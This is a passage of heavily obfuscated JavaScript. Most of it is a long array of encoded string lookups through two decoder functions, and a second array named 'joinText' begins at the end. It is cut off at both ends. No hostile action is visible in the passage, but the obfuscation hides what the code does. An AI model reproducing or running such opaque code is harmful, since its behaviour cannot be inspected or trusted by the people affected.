+_0x545255(-0x1c3,0x24c,-0x17e,-0x59),_0x545255(-0x23b,-0x1b3,0x1a,0x5b)+'us',_0x545255(-0x276,-0x108,-0x35d,-0x1c5),_0x5f1ca0(0x35d,0x481,0x2a5,0x3f8),_0x5f1ca0(0x87e,0x76d,0x9fc,0x753)+_0x545255(0x33b,0x3a5,0x30e,0x3b1),_0x5f1ca0(0x70c,0x471,0x58b,0x62f)+'k',_0x5f1ca0(0x675,0x676,0x635,0x5f7)+'et',_0x5f1ca0(0x7b2,0x5e3,0x5c8,0x64d),_0x5f1ca0(0x57c,0x7b2,0x9eb,0x8a4)+_0x5f1ca0(0x74b,0x604,0x551,0x456),_0x545255(-0x2e,0x144,0x266,0x273),_0x545255(0x432,0xc8,0x31b,0x1b0)+_0x5f1ca0(0x48b,0x71b,0x64c,0x5a3),_0x5f1ca0(0x871,0x948,0xbfd,0xae5)+'a',_0x5f1ca0(0x74d,0x4d1,0x72b,0x669)+'rt',_0x545255(0xc5,-0x295,0x166,0x2c),_0x5f1ca0(0x697,0x8b8,0x5e2,0x668),_0x5f1ca0(0x566,0x468,0x2de,0x561)+'uk',_0x545255(0x96,0xa,0x2b8,0x190),_0x545255(0x3ff,0x244,0x3a1,0x130),_0x5f1ca0(0x21b,0x400,0x383,0x237)+'ss',_0x545255(0x7a,0xdc,0x1c,0x2f1),_0x5f1ca0(0x495,0x757,0x806,0x82d)+_0x545255(0x1b9,0x211,0x1f4,-0xcd),_0x5f1ca0(0x8ca,0x926,0xbe3,0xc01),_0x5f1ca0(0x614,0x4a0,0x5b7,0x241),_0x5f1ca0(0xb5a,0x8f9,0xa48,0xa9a)+'k',_0x545255(0x111,0x92,-0x152,0x1a)+'ni',_0x545255(0x1eb,0x3eb,0x4e4,0x30b)+_0x5f1ca0(0x683,0x597,0x39d,0x351),_0x545255(0x47d,0x9,0x31a,0x1c6),_0x545255(0x16e,0x5db,0x17c,0x331)+'on',_0x5f1ca0(0x68c,0x73d,0x74d,0x505)+'m',_0x545255(0x153,-0x118,0x2d3,0x115)+'u',_0x5f1ca0(0x984,0x851,0xaf7,0x83f)+_0x5f1ca0(0x9fe,0x972,0x744,0xb49),_0x545255(0x378,0x3bf,0xf6,0x1ef),_0x5f1ca0(0x1b6,0x474,0x2ee,0x647),_0x5f1ca0(0x3ac,0x601,0x6a5,0x6c6),_0x5f1ca0(0x6a8,0x5b4,0x33d,0x6bd)+_0x545255(0x2f3,0x21b,0x9c,0x7e),_0x545255(-0x1c1,-0x12b,0x1b2,-0x1e)+_0x5f1ca0(0x6a9,0x8e8,0x694,0x809),_0x545255(0x3b,0x19b,0x138,-0x1e)+_0x5f1ca0(0x34e,0x457,0x64f,0x534),_0x5f1ca0(0x80e,0x5b4,0x6ae,0x36b)+_0x545255(-0x29b,-0x2e2,-0xff,-0x19b),_0x545255(0x272,-0xd1,-0x96,-0x1e)+_0x545255(-0x208,-0xa9,-0x238,0x77),_0x5f1ca0(0x694,0x5b4,0x45e,0x80a)+_0x5f1ca0(0x525,0x748,0x683,0x4ce),_0x5f1ca0(0x2f3,0x5b4,0x5da,0x3a8)+_0x5f1ca0(0x6d8,0x47f,0x619,0x2ae),_0x5f1ca0(0x3a2,0x5b4,0x3b7,0x622)+_0x545255(0x2f6,0x187,0xa4,0x255),_0x545255(0x39,0x1b7,-0x2a,-0x1e)+_0x545255(0x12c,0x233,0xba,0xee),_0x545255(-0x1b6,-0x2cb,-0x1cb,-0x1e)+_0x545255(0x4ad,0x319,0x490,0x215)+'n',_0x5f1ca0(0x6bf,0x82f,0xa5b,0x6b5),_0x5f1ca0(0xabe,0x8d7,0x849,0xb14)+_0x545255(0x3ca,0x3fd,0x2c8,0x37d),_0x545255(0x353,-0x2e,0x394,0x166)+_0x5f1ca0(0x61b,0x6ea,0x67b,0x5c9)+_0x5f1ca0(0x580,0x842,0xa85,0x65f),_0x545255(0xb4,0x53f,0x218,0x318)+_0x5f1ca0(0x214,0x43b,0x5a4,0x684),_0x5f1ca0(0x94c,0x895,0x5ed,0x7e4)+'k',_0x5f1ca0(0x9ff,0x872,0xa81,0x99c)+'k',_0x5f1ca0(0x64d,0x8c4,0x89b,0xb9c)+_0x545255(0x2fd,0x306,0xa5,0x1de)+_0x5f1ca0(0x943,0x8f5,0x8b3,0x6d5),_0x545255(-0x140,0x3fb,0x3c7,0x12e)+_0x5f1ca0(0x86f,0x7b1,0x94d,0x508)+_0x5f1ca0(0x96b,0x7bc,0x906,0x66e),_0x545255(0x1d3,-0x234,0x21f,-0x23)+'f',_0x545255(0x249,0xca,-0x1a9,-0x50)+_0x5f1ca0(0x1d2,0x44a,0x539,0x686)+_0x5f1ca0(0x51c,0x664,0x801,0x69f)+_0x545255(0x5d,0x72,0xfa,0x204),_0x545255(-0x4,0x14,0x17a,0x1f9)+_0x5f1ca0(0x664,0x65b,0x705,0x923)+_0x5f1ca0(0x573,0x5da,0x5d4,0x55a),_0x5f1ca0(0x6b3,0x717,0x449,0x9ab)+_0x545255(0x392,0x44c,0xd3,0x374)+_0x545255(-0x44,-0xa6,-0x171,-0x5b)+_0x5f1ca0(0xb14,0x8f3,0xa66,0xbc6),_0x545255(0x151,0x3f2,0x237,0x145)+_0x5f1ca0(0x707,0x556,0x333,0x7c0)+_0x5f1ca0(0x64d,0x72c,0x949,0x96c),_0x5f1ca0(0x5b7,0x738,0x973,0x983)+_0x5f1ca0(0x859,0x613,0x43c,0x6b4),_0x5f1ca0(0x756,0x6d3,0x5e8,0x6c3)+_0x5f1ca0(0x752,0x8b0,0x992,0x6b1),_0x545255(0x18f,0x5d5,0x1d7,0x3c9),_0x5f1ca0(0xadc,0x8d4,0x98e,0x6fd)+_0x545255(-0x1f9,-0x187,0x1f3,-0x98),_0x545255(0x246,0xa1,0x266,0x69)+_0x545255(0x2ad,0x18b,-0x1f1,0x70),_0x545255(-0x4e,-0x8,0x3e8,0x15e)+_0x5f1ca0(0x7b6,0x8ba,0x6d4,0x63e)+_0x5f1ca0(0x79d,0x835,0x70f,0x899)+'g',_0x545255(0x472,0x4cc,0x21c,0x1f9)+_0x5f1ca0(0x4af,0x5ae,0x79f,0x867),_0x545255(0x1c4,0x55b,0x4d1,0x2ad)+_0x545255(0x341,-0x1d9,-0x121,0xa2),_0x5f1ca0(0x422,0x51e,0x33c,0x505)+_0x5f1ca0(0x871,0x684,0x557,0x549),_0x5f1ca0(0xa59,0x930,0x7b3,0x961)+_0x5f1ca0(0x510,0x46e,0x3af,0x5d7)+'a',_0x545255(0x13,-0x13f,-0x6b,0x166)+_0x5f1ca0(0x711,0x874,0x7c9,0x5e8)+_0x5f1ca0(0x47b,0x5ba,0x593,0x7ef),_0x5f1ca0(0xa75,0x7d1,0x6e9,0x543)+_0x5f1ca0(0x887,0x829,0x83e,0x5e2)+_0x5f1ca0(0x7b1,0x912,0x8be,0x8c5),_0x545255(0x267,0x363,-0x59,0x1dc)+_0x545255(0xe8,0x1ae,0x287,-0x3f)+_0x545255(0x26d,0x513,0x4de,0x311),_0x545255(-0x36e,-0x16e,0x1d4,-0xbb)+_0x545255(-0x167,-0x10f,-0x261,-0x1b)+_0x5f1ca0(0x628,0x7c9,0x950,0x9dd)+_0x545255(0xc4,0x262,-0x8c,0x22b),_0x5f1ca0(0x629,0x450,0x27b,0x52f)+_0x5f1ca0(0x804,0x965,0xa19,0xb01)+'n',_0x545255(-0x147,-0xd5,0x51,0x145)+_0x5f1ca0(0x418,0x5cb,0x617,0x4b3)+_0x5f1ca0(0x62e,0x411,0x4ef,0x38f),_0x5f1ca0(0xaa1,0x7c5,0xa16,0x506)+'i',_0x5f1ca0(0x5df,0x43f,0x276,0x69a)+_0x5f1ca0(0x6b9,0x88d,0x67d,0x7cf)+'g',_0x545255(0x4e0,0x3da,0x5ca,0x2ea)+'on',_0x5f1ca0(0x3cc,0x5b4,0x38f,0x784)+_0x545255(0x2ce,0xef,0x436,0x1e9),_0x5f1ca0(0x294,0x3f6,0x4bd,0x57a)+_0x545255(-0x6f,0x260,0xe0,0x19a),_0x545255(-0x32c,0x14b,-0x20a,-0x126)+_0x545255(-0x197,0x29f,0x1f7,0x31),_0x5f1ca0(0x853,0x78e,0x767,0x77e)+_0x545255(-0x5a,-0x1c4,-0x35f,-0xa4),_0x545255(0x4e0,0x1aa,0x2e4,0x31d),_0x5f1ca0(0x9ec,0x873,0x690,0x787)+_0x5f1ca0(0x419,0x5dd,0x685,0x4f5),_0x5f1ca0(0x99c,0x94c,0x86f,0x969)+_0x545255(0x5dc,0x5dc,0x395,0x380),_0x5f1ca0(0x6f1,0x7c2,0x8a0,0x8f4)+_0x545255(-0x124,-0x209,-0x2b3,-0x5d),_0x545255(0x2f7,0x3a4,0x153,0x2bd)+_0x5f1ca0(0x39f,0x5d0,0x3ae,0x420),_0x5f1ca0(0x596,0x6c6,0x843,0x581),_0x5f1ca0(0xb19,0x98a,0xad0,0xa26)+'l',_0x5f1ca0(0x853,0x678,0x5c7,0x6a2)+'n',_0x5f1ca0(0x496,0x3f9,0x266,0x49f)+'g',_0x5f1ca0(0x5da,0x81b,0x6bf,0x9a8)+_0x545255(-0x8a,-0x1ca,0x1dc,0x51),_0x545255(-0x99,0x156,0x16b,0xb6)+_0x545255(0x195,-0xc7,0x1c7,0x1c3),_0x5f1ca0(0x619,0x8ec,0xab0,0x9de)+'i',_0x545255(0x57f,0x3f6,0x550,0x3cb)+'on',_0x5f1ca0(0x349,0x608,0x88d,0x4b3)+_0x5f1ca0(0x648,0x59e,0x7c0,0x60c),_0x545255(-0x173,0xc3,0x211,0x5e)+'t',_0x5f1ca0(0x52c,0x5a6,0x3dc,0x317)+_0x545255(-0x3eb,0xa0,-0xd4,-0x1c3),_0x5f1ca0(0x987,0x74f,0x5ae,0x517)+_0x5f1ca0(0xa14,0x904,0x8d9,0xb25),_0x545255(-0x10a,-0x2ca,-0x267,-0x19)+_0x5f1ca0(0x82c,0x8f5,0xa57,0x68b),_0x545255(0xc1,0x37c,0x423,0x350)+_0x545255(0x659,0x3a6,0x11d,0x3a0),_0x545255(0x4a,-0x134,-0x1f4,0xe9)+_0x545255(0x40a,0x145,0x9d,0x312),_0x5f1ca0(0x70d,0x565,0x377,0x6ba),_0x545255(0x1bd,0x370,0x11a,0x375),_0x5f1ca0(0x516,0x49e,0x4cf,0x66a)+'ya',_0x5f1ca0(0x77a,0x8a7,0x6fd,0x80e)+'on',_0x5f1ca0(0x596,0x4ac,0x210,0x57c)+_0x5f1ca0(0x793,0x86a,0x714,0x9e6),_0x545255(0x430,-0x75,0x209,0x249)+_0x5f1ca0(0x7a8,0x714,0x644,0x6c5),_0x545255(0x259,-0x16a,0x253,0xcc)+_0x5f1ca0(0x919,0x868,0xa8a,0x5cf),_0x5f1ca0(0x553,0x728,0x9c2,0x91c)+_0x5f1ca0(0x9f2,0x931,0x9b1,0x79f),_0x5f1ca0(0x555,0x512,0x6ce,0x4a0)+'a',_0x545255(0x294,0x691,0x1fe,0x3d5)+'u',_0x5f1ca0(0x277,0x4ac,0x620,0x4c7)+_0x545255(0xc0,0x43a,0x11,0x2d2),_0x5f1ca0(0x9fc,0x753,0x5cf,0x6db),_0x5f1ca0(0xa49,0x975,0xbb5,0xc40)+_0x5f1ca0(0x147,0x412,0x6ca,0x492),_0x5f1ca0(0x97a,0x741,0x8a8,0x7c9)+'g',_0x545255(-0x94,0x1e9,-0xab,-0xe4)+'et',_0x545255(-0x25d,-0x5e,-0x122,-0x1e)+_0x545255(-0x252,0x28b,0x25,-0x10),_0x5f1ca0(0x982,0x93c,0x757,0x75b)+'t',_0x545255(0x1c3,0x3a1,0x367,0x129)+_0x545255(0x44,0x47,0x5d3,0x323),_0x545255(0xc2,-0x33,-0x25e,-0x1c)+_0x5f1ca0(0x445,0x46c,0x647,0x55a),_0x545255(0x38,0x3c,-0x15a,-0xa3)+_0x545255(0x442,0x232,0x264,0x16e),_0x545255(-0x1b5,-0x50,0x272,-0x2c)+_0x545255(-0x312,0x1d,0xc9,-0x113),_0x545255(0x126,-0x77,0x3c,0xf4)+_0x545255(0xe4,-0x18b,-0x126,-0x34),_0x5f1ca0(0x472,0x4a1,0x578,0x636)+'t',_0x5f1ca0(0x6fc,0x6a1,0x85f,0x3eb)+_0x5f1ca0(0x772,0x9a3,0x7d2,0x6c6),_0x545255(-0x167,-0x26,0x132,0xef)+_0x5f1ca0(0x759,0x8f5,0x96d,0xa62),_0x545255(0x85,-0xf8,-0x28b,-0xd9)+_0x5f1ca0(0x668,0x7bb,0x6f1,0xa73),_0x545255(0x6f,-0x78,-0x178,-0x9c)+'is',_0x545255(0x55f,0xa4,0x584,0x2d3)+'ai',_0x545255(0x226,-0x163,-0x13b,0x2d)+_0x5f1ca0(0x87b,0x961,0xc05,0x922),_0x545255(0x20a,0x2f3,-0x1b6,0xcc)+_0x5f1ca0(0x656,0x3f7,0x3d7,0x134),_0x5f1ca0(0x6e8,0x8db,0xb12,0x675)+'rt',_0x545255(-0x243,-0x222,0x2c6,0x5d)+_0x5f1ca0(0x74c,0x5dc,0x7b2,0x60e),_0x5f1ca0(0x42f,0x497,0x222,0x639)+_0x5f1ca0(0x550,0x78a,0x780,0x4e7),_0x545255(0x255,0xb1,-0x113,-0x3)+'r',_0x545255(0x346,0x188,0x5dd,0x376)+'a',_0x545255(0x308,0x42f,0x3a1,0x3d5)+_0x545255(0x525,0x1a8,0x19a,0x258),_0x5f1ca0(0x716,0x8a2,0x62f,0x668)+_0x545255(-0x61,0x38,-0x1c7,-0x1b6),_0x545255(0xbe,0xbd,0x31b,0x1d3)+'m',_0x5f1ca0(0x731,0x844,0x8e4,0x822)+_0x545255(-0x53,-0x447,0x7f,-0x1a0),_0x5f1ca0(0xa83,0x98b,0x968,0xb3f)+_0x545255(-0x399,-0x338,-0x1cf,-0x149),_0x5f1ca0(0x7b1,0x84e,0x709,0x5eb)+'s',_0x545255(0x5c,0xf5,0x37f,0x2d1)+_0x545255(0x3cd,0xc8,0x4ad,0x24a),_0x5f1ca0(0x622,0x873,0x8ac,0x66d)+_0x545255(-0x1a2,-0x58,0x27e,-0x26),_0x545255(-0xd2,-0x13d,0x62,-0xcf)+_0x5f1ca0(0xa3b,0x8f5,0x7d3,0x8e7),_0x545255(-0x71,0x9b,0x205,0xe6)+'us',_0x5f1ca0(0x812,0x878,0x6f8,0xa7f)+_0x545255(-0x12b,-0x154,-0x20d,0x78),_0x545255(-0x202,-0xab,0x24a,-0x6d)+_0x5f1ca0(0x800,0x61a,0x7f9,0x5f3),_0x5f1ca0(0x893,0x5ff,0x57f,0x45f)+_0x545255(0x90,0x3a1,0x4fa,0x301),_0x5f1ca0(0x43b,0x4d7,0x393,0x249)+_0x545255(0x4f,-0x37a,-0x266,-0x1a8),_0x545255(-0x305,-0x432,-0x28b,-0x169)+'a',_0x545255(-0x2b9,0x1b9,0xf2,-0x1e)+_0x545255(0x26c,0xdd,0x367,0xac),_0x545255(0x3f1,0x5e5,0x69f,0x3d5)+_0x5f1ca0(0x47d,0x670,0x72d,0x88c),_0x545255(-0x199,0x22c,-0x166,0x86)+_0x545255(0x32b,0x4ba,0x1fe,0x27b),_0x5f1ca0(0x749,0x92b,0x8c2,0x76b)+_0x545255(0xf7,-0x88,0x1f8,0x47),_0x545255(-0x110,0x299,-0x165,0x159)+'at',_0x5f1ca0(0x2c6,0x565,0x513,0x416)+_0x5f1ca0(0x4ea,0x59e,0x540,0x7b7),_0x5f1ca0(0x4b1,0x48b,0x684,0x75d)+_0x545255(0x3f6,0x2c0,0x5c5,0x34c),_0x545255(0x4e2,0x1f5,0x390,0x2cc)+_0x545255(0x543,0x1cc,0x1ae,0x3b7),_0x5f1ca0(0xa71,0x817,0x607,0x78b)+'i',_0x5f1ca0(0x6a0,0x494,0x2e4,0x739)+_0x545255(0x19e,0x5c6,0x36b,0x3b7),_0x5f1ca0(0x5bd,0x6b8,0x6aa,0x4c3)+_0x545255(0x1fe,0x386,0x2f6,0x169),_0x5f1ca0(0x237,0x4a1,0x231,0x70b)+_0x5f1ca0(0x357,0x4f1,0x389,0x44d),_0x545255(0x3b9,0x9e,0x434,0x2d0)+_0x5f1ca0(0x726,0x4b8,0x303,0x3f6),_0x545255(0x147,0x42,0x2a9,0x156)+_0x545255(0x288,0x2cb,0xb0,0x2d6),_0x5f1ca0(0x4f8,0x5f5,0x7aa,0x750)+_0x545255(-0x2f7,0x103,-0x3cf,-0x1cb),_0x5f1ca0(0x6bd,0x5ff,0x710,0x529)+_0x5f1ca0(0x75b,0x53b,0x30e,0x2ba),_0x5f1ca0(0x893,0x8ec,0x71d,0xb35)+_0x545255(0x58,0x208,-0x99,0x22f),_0x545255(0x45d,-0xee,0x462,0x1af)+'r',_0x545255(0x280,0x340,0x594,0x309)+_0x5f1ca0(0x368,0x424,0x3df,0x64d),_0x5f1ca0(0xa05,0x83b,0x92e,0x94a)+_0x545255(0x166,-0x16c,0x218,0x132),_0x5f1ca0(0x4d2,0x76e,0x718,0x536)+'us',_0x545255(-0x158,0x1d0,0x34a,0x17d)+'m',_0x545255(0x298,0xe7,0x415,0x2bd)+_0x545255(-0x162,-0x1d2,0x383,0xf1)+'i',_0x5f1ca0(0x722,0x536,0x565,0x4fa)+_0x545255(-0x2f1,-0x2ea,0x116,-0x18d),_0x5f1ca0(0x7f7,0x6a1,0x948,0x4ac)+_0x545255(0x41,-0x48,-0x2db,-0xf2),_0x5f1ca0(0x66f,0x629,0x639,0x5fe)+'e',_0x5f1ca0(0x42a,0x688,0x533,0x567)+_0x5f1ca0(0x645,0x848,0x823,0x795),_0x545255(-0x1c9,-0xb5,0x263,-0x6d)+_0x5f1ca0(0x758,0x4c0,0x37b,0x23f),_0x545255(0x4,0x13c,0x1c5,-0x68)+_0x545255(0x1c7,-0x170,-0x218,0xc7),_0x5f1ca0(0x2df,0x4af,0x461,0x2e7)+_0x5f1ca0(0x879,0x685,0x65a,0x623),_0x545255(-0x9f,-0x2b8,-0x180,-0x131)+_0x545255(0x5dc,0x3dd,0x3f1,0x345)+'i',_0x545255(0xdc,0xa,0x1b9,0x216)+_0x545255(0x129,0x43c,0x286,0x1bf),_0x5f1ca0(0x49a,0x5ff,0x43f,0x3bc)+_0x5f1ca0(0x7b7,0x6d0,0x81f,0x7cb),_0x545255(-0xa5,-0x345,-0x2e8,-0x6d)+_0x5f1ca0(0x37a,0x452,0x20a,0x3b2),_0x545255(0x29a,0x194,0x2c0,0x181)+_0x545255(-0xaf,0x27,-0x17e,0x48),_0x5f1ca0(0x333,0x5b4,0x3fb,0x48e)+_0x5f1ca0(0x452,0x727,0x5b9,0x93e),_0x545255(-0x267,-0x3d,-0x125,-0x68)+_0x5f1ca0(0x987,0x75c,0x9e3,0x811)+'et',_0x545255(0x37f,0x195,0x473,0x1bc)+_0x545255(0xfd,-0x3c9,-0x306,-0xf4),_0x5f1ca0(0x8be,0x6a1,0x618,0x8ac)+_0x545255(-0x27,0x178,0x261,0x7f),_0x5f1ca0(0xabe,0x975,0xbcd,0x6df)+_0x5f1ca0(0x914,0x6eb,0x964,0x66e)+'i',_0x5f1ca0(0x932,0x77a,0x6ed,0x763)+_0x5f1ca0(0x9b4,0x989,0x824,0x9db),_0x5f1ca0(0x94b,0x99d,0x96b,0x777)+_0x545255(-0x153,-0x24d,-0x42e,-0x191),_0x5f1ca0(0x7e3,0x52f,0x6be,0x52e)+_0x5f1ca0(0x51a,0x623,0x3bb,0x404),_0x5f1ca0(0x6b2,0x5bd,0x7fd,0x5ef)+_0x545255(0x2b3,0x247,0x276,0xd),_0x545255(-0x1d2,0x83,0x1ac,-0xa0)+_0x5f1ca0(0x67e,0x7fb,0xa67,0x911),_0x5f1ca0(0x755,0x5fa,0x637,0x819)+'i',_0x5f1ca0(0x7e3,0x6f6,0x98b,0x870)+_0x5f1ca0(0x3b3,0x545,0x57b,0x44e),_0x545255(0x3ab,0x4b2,0x238,0x216)+_0x5f1ca0(0x485,0x61d,0x623,0x387)+'t',_0x545255(0xd1,0x1f9,0xd1,0xf4)+_0x5f1ca0(0x2b0,0x4c0,0x345,0x314),_0x545255(-0xd3,-0x9a,0x1ca,-0xa2)+_0x5f1ca0(0x529,0x489,0x3f9,0x3f2),_0x5f1ca0(0x434,0x6b8,0x437,0x7ab)+_0x5f1ca0(0xa5f,0x89a,0x5fd,0x66c),_0x545255(0x357,0x1d7,0x3da,0x3d5)+_0x5f1ca0(0x783,0x793,0x74d,0x636),_0x545255(0x2e2,0x31,-0x30,0x123)+'i',_0x5f1ca0(0x59b,0x462,0x23f,0x1f5)+_0x545255(0xb0,0x2c6,0xa8,0x27d),_0x5f1ca0(0x623,0x55f,0x633,0x562)+_0x545255(0x12,0x6a,-0x248,-0x1b6),_0x5f1ca0(0x7e5,0x678,0x89d,0x686)+_0x5f1ca0(0x9fd,0x7e4,0x9c3,0xa2d),_0x545255(0xb2,0x1cd,0x2cf,0x90)+'ai',_0x5f1ca0(0x9be,0x919,0x8ba,0x88d)+_0x545255(0x31,0x36e,0x411,0x299),_0x545255(0x17f,0x2ff,0x2b6,0xcf)+_0x5f1ca0(0x4ab,0x55a,0x56a,0x40f),_0x5f1ca0(0xb11,0x873,0x692,0x911)+_0x5f1ca0(0x459,0x58d,0x3f3,0x6f3),_0x5f1ca0(0x542,0x6c6,0x80a,0x997)+_0x545255(0xd9,-0x98,0x3c7,0x108),_0x5f1ca0(0x80b,0x56a,0x314,0x703)+_0x5f1ca0(0x4ec,0x4d2,0x485,0x710),_0x5f1ca0(0x60c,0x810,0x81f,0x61c)+_0x5f1ca0(0x7b4,0x544,0x46d,0x695),_0x5f1ca0(0x728,0x55d,0x49d,0x64b)+_0x5f1ca0(0x86d,0x91e,0x917,0xbc3),_0x5f1ca0(0xba7,0x98b,0x827,0x724)+_0x545255(-0x19,0x351,0x44d,0x27d),_0x545255(0x40c,0x2f7,-0x11c,0x1af)+_0x545255(0x2e,0x460,0x32,0x1c2),_0x5f1ca0(0x5d6,0x8a2,0x6d4,0x8b0)+_0x545255(0x61,-0x224,0x106,-0x125),_0x5f1ca0(0x5a1,0x56a,0x404,0x5a8)+_0x545255(0x159,0x254,-0x1b,0x11a)+_0x5f1ca0(0x9a8,0x952,0xb16,0x784),_0x5f1ca0(0x540,0x565,0x3b1,0x337)+_0x5f1ca0(0x8d2,0x671,0x75e,0x3a3),_0x5f1ca0(0xa04,0x8de,0x6ef,0x8fe)+'li',_0x545255(0xe3,-0x59,-0xd9,-0xa3)+_0x545255(0x174,-0x152,-0x157,-0xfe),_0x545255(0x21a,-0x8e,-0x13d,0x2d)+_0x5f1ca0(0x530,0x736,0x8a8,0x7d4)+'i',_0x545255(0x125,-0x10c,0x8b,-0x55)+_0x5f1ca0(0x40d,0x415,0x427,0x4c0),_0x5f1ca0(0x4b5,0x5e5,0x87c,0x37a)+_0x5f1ca0(0x37a,0x489,0x3c3,0x695),_0x545255(0x5d,0x47,0x430,0x245)+_0x5f1ca0(0xab6,0x861,0x8d0,0x8d9),_0x545255(0xc6,0x394,0x265,0x37b)+_0x545255(0xb7,0x1ff,0x1c,-0xa4),_0x545255(0x238,0x263,-0x44,0x27c)+_0x5f1ca0(0x8b2,0x709,0x79f,0x8aa),_0x5f1ca0(0x38f,0x56a,0x65f,0x593)+_0x5f1ca0(0x847,0x7d5,0x69c,0x78f),_0x5f1ca0(0x875,0x8a9,0x991,0x82c)+_0x545255(0x499,0x7a,0x4f,0x1bf),_0x5f1ca0(0x6da,0x6a1,0x962,0x94a)+_0x5f1ca0(0x7a7,0x5a9,0x4eb,0x56e),_0x545255(0x1a,0x1b7,-0x1a7,0x28)+_0x5f1ca0(0x4ed,0x480,0x247,0x5a2)+'i',_0x5f1ca0(0x7f6,0x6c6,0x5b2,0x637)+_0x545255(-0x3fa,0x15f,0x13a,-0x157),_0x545255(-0x2f5,-0x143,0x172,-0x131)+_0x5f1ca0(0x3de,0x44f,0x648,0x390),_0x545255(0x28e,0x1fc,0xb3,0x2d0)+_0x545255(0x17d,-0x54,0xc0,0x22a),_0x5f1ca0(0x58b,0x5f0,0x731,0x6f4)+_0x545255(0xac,0xc8,-0xe1,0xb3),_0x545255(0x230,-0x1e2,-0x104,-0x1e)+_0x545255(-0xf6,-0x16b,0x58,0x138),_0x5f1ca0(0x71b,0x6b8,0x902,0x675)+_0x545255(0x1b2,-0xa5,-0x214,-0xd4),_0x545255(0x31d,-0x6c,0x1b2,0x1b5)+_0x545255(0x1a9,0x27b,0x240,0x3dd),_0x5f1ca0(0x8e9,0x753,0x603,0x86e)+_0x5f1ca0(0x63a,0x499,0x299,0x66f),_0x5f1ca0(0x42e,0x6c6,0x857,0x6db)+_0x5f1ca0(0x286,0x416,0x42d,0x621),_0x5f1ca0(0x73a,0x56a,0x496,0x4fe)+_0x545255(0x348,0x4d0,0x3d7,0x343)+_0x5f1ca0(0x3b3,0x407,0x5ee,0x174),_0x545255(-0x34a,0x6,-0x1ea,-0xfb)+_0x5f1ca0(0x541,0x472,0x588,0x6fc),_0x5f1ca0(0x4aa,0x462,0x28e,0x67a)+_0x5f1ca0(0x903,0x942,0x935,0x7f7),_0x545255(-0x33b,-0x1e0,-0x32d,-0x73)+_0x545255(0x2f2,0x37d,0x649,0x399),_0x545255(0x205,-0x13c,-0x44,-0x68)+_0x5f1ca0(0x495,0x743,0x6fe,0x76b)+_0x5f1ca0(0x76e,0x952,0xc2a,0x8f5),_0x545255(-0x22e,0x2c,0x2e,0x28)+_0x5f1ca0(0x8dc,0x742,0x893,0x992),_0x5f1ca0(0x3e3,0x494,0x6ed,0x750)+_0x545255(-0x67,-0x1ae,-0x2ee,-0x1d1),_0x545255(0xde,0x590,0x62a,0x3a7)+_0x545255(0xc7,-0x129,0x9b,-0xaa),_0x5f1ca0(0x877,0x92b,0x8b9,0xbe8)+_0x545255(0x295,0x56c,0x557,0x395)+'gi',_0x545255(-0xd5,0x158,0x30,0x56)+_0x5f1ca0(0x3d5,0x51a,0x76b,0x5d7),_0x5f1ca0(0x4ea,0x5ff,0x634,0x65b)+_0x5f1ca0(0x7b2,0x6a6,0x545,0x690)+_0x5f1ca0(0x75c,0x8f5,0x8e1,0xa86),_0x5f1ca0(0x49c,0x536,0x36a,0x6de)+_0x5f1ca0(0xbc3,0x924,0x9d8,0x868),_0x545255(-0x176,-0x49,0x44,0xcf)+_0x545255(0x34b,-0x70,0xbf,0xdb)+_0x5f1ca0(0x9b4,0x838,0x6f7,0xa51),_0x5f1ca0(0x4f6,0x4d3,0x494,0x40e)+_0x5f1ca0(0x355,0x62b,0x523,0x661),_0x5f1ca0(0x5db,0x84e,0x828,0x943)+_0x5f1ca0(0x820,0x595,0x584,0x67f),_0x5f1ca0(0x710,0x688,0x931,0x703)+_0x5f1ca0(0x5f2,0x85c,0xb1c,0x7ff),_0x545255(0x45f,0x4e3,-0x70,0x23e)+_0x5f1ca0(0x97b,0x853,0x9bc,0x6c3),_0x5f1ca0(0x5a3,0x56a,0x7e5,0x535)+_0x545255(0x126,0x417,0x64,0x20c),_0x5f1ca0(0x54c,0x462,0x224,0x44d)+_0x545255(-0x17c,-0x262,-0x15b,-0x1ca),_0x5f1ca0(0x60b,0x629,0x7ae,0x3e8)+_0x5f1ca0(0x24a,0x46c,0x637,0x546),_0x545255(0x506,0x2e4,0x37c,0x37b)+_0x545255(0x2f4,0x452,0x456,0x1d0),_0x545255(0x228,0xee,0x73,0x129)+_0x545255(0x359,0x334,0x49f,0x3b4),_0x5f1ca0(0xa96,0x92b,0xbdd,0x707)+_0x545255(0x24,0x1c2,-0xf7,0x16),_0x5f1ca0(0x3eb,0x56a,0x79f,0x549)+_0x5f1ca0(0x532,0x4eb,0x7c3,0x53f)+'m',_0x5f1ca0(0x7cd,0x55f,0x4a5,0x5b2)+_0x5f1ca0(0x6e1,0x4ad,0x1e5,0x2a6),_0x545255(0x210,0x12a,0x1e7,0xf4)+_0x545255(-0x221,-0x1b,-0x3e8,-0x180),_0x5f1ca0(0x3a9,0x666,0x8f1,0x3f4)+_0x5f1ca0(0x54a,0x6a5,0x6cc,0x51c),_0x5f1ca0(0x713,0x753,0x4b8,0x568)+_0x5f1ca0(0x69d,0x8c1,0x833,0x771),_0x545255(-0x1a8,0xec,0x2b4,0x2d)+_0x5f1ca0(0x4d9,0x76a,0x87b,0x66f)+'ak',_0x5f1ca0(0x4c0,0x6b8,0x7ed,0x6e8)+_0x545255(0x5ad,0x512,0x5cd,0x38a)+'ni',_0x545255(-0x29e,0xc0,-0x171,-0x13e)+_0x545255(0x17e,0xae,0xc6,0x1b4),_0x5f1ca0(0x25e,0x530,0x4f5,0x4d8)+_0x5f1ca0(0x71d,0x84f,0x84b,0x98e)],joinText=[_0x5f1ca0(0x6fa,0x62e,0x4c0,0x50a),_0x545255(0x43a,0x10d,0xf7,0x3b2),_0x5f1ca0(0x731,0x645,0x908,0x3c8)+_0x5f1ca0(0x701,0x551,0x35c,0x692),_0x545255(-0x89,0x2c5,0x1bd,0x1e4),_0x5f1ca0(0x17d,0x433,0x497,0x406),_0x5f1ca0(0x78a,0x9ae,0x79a,0xada)+'t',_0x545255(-0x20f,-0x120,-0x1b,-0xc4),_0x545255(0x65,0x453,0x3ad,0x2cb)+'st',_0x5f1ca0(0x79f,0x516,0x290,0x262),_0x545255(-0x395,-0x178,-0x9d,-0x1d5)+_0x545255(0x233,0xa9,0x359,0x13f),_0x5f1ca0(0x67d,0x80c,0xab2,0x932),_0x545255(0x1a1,-0x285,-0x3cf,-0x136)+'ir',_0x545255(0x1a,0xbd,-0x17,-0x4a),_0x545255(-0x10,0x3d9,0x25,0x250)+'ft',_0x5f1ca0(0xabb,0x82e,0x943,0x6a1)+_0x5f1ca0(0x9ee,